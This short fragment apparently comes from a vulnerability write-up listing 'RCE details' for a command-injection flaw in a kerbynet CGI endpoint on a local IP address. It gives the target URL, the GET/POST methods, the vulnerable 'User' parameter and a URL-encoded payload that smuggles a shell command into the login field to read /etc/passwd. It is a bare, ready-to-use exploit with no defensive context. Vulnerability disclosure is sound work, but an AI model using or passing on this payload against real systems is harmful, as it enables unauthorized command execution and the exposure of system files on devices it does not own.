
RCE details:

#############################################
RCE 1

URL

http://192.168.0.75/cgi-bin/kerbynet?
Action=StartSessionSubmit&User=%27%26cat%20/e
METHOD

Get,Post

PARAMETER

User

PAYLOAD

%27%26cat%20/etc/passwd%26%27
